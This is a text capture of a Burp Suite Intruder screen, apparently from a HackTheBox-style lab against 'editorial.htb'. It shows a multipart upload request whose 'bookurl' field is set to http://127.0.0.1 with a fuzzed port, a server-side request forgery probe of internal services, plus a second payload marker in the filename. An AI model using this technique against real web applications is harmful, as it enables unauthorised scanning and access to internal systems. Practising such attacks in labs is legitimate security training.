 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 303
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8r4BbTaBXRWzrvgM
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundary8r4BbTaBXRWzrvgM
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§§
17 ------WebKitFormBoundary8r4BbTaBXRWzrvgM
18 Content-Disposition: form-data; name="bookfile"; filename="§§"
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundary8r4BbTaBXRWzrvgM--
23
? Search... 0 matches Clear
2 payload positions Length: 758